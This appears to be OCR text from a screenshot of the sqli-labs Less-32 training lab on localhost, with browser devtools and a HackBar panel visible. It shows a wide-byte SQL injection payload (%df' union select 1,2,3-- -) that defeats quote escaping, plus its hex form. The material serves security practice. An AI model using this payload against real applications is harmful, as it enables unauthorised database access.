 Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : -1�\' union select 1,2,3-- -
The Query String you input in Hex becomes : 2d31df5c2720756e696f6e2073656c65637420312c322c332d2d202d
器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encoding SQL XSS LFI XXE Other
L http://127.0.0.1:81/Less-32/?id=-1%df' union select 1,2,3-- -